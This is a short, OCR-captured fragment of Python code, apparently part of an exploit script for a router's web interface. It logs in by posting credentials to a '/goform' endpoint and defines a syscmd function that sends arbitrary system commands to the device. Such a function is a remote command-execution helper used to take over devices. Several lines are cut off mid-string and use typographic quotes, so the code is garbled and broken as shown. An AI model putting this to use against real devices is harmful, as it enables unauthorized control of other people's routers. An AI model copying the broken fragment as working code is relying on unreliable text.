
‘VERIFICATION_CODE’:”,
‘login_n’:user,
‘login_pass’:base64.b64encode(password),
}
response = requests.post(‘http://’+ip+’/goform
#print response.url
def syscmd(cmd):
postData = {
‘sysCmd’:cmd,
‘submit-url’:’1234′,
}
response = requests.post(‘http://’+ip+’/gofor
#print response.url
def inter():